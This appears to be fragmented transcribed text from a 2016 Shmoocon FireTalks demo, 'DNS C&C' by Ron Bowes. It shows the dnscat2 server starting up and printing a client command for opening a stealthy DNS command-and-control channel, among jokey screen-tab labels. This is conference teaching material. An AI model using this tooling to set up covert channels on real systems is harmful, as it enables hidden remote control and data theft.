 Bored? dig -t TXT instructions.skullseclabs.org
DEMO!
rbowes@rbowes-glaptop: ~/tools/dnscat2
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53531
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53531 --secret=c4f3ac03c8f4cffe8d5664edcdd9dea9
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53531.
dnscat2>
(0$ Trump propaganda 1-$ Porn 2$* Server 3$ Client) ()()
screen
Guess: DUCKS => XXX
Guess: GUEGG => X
(0$ NSA docs 1-$ Goats 3$* CHALLENGE) ()()
DNS C&C
Ron Bowes
(@iagox86)
Shmoocon FireTalks
2016
Shmoocon.org * NovaInfosec.com * Irongeek.com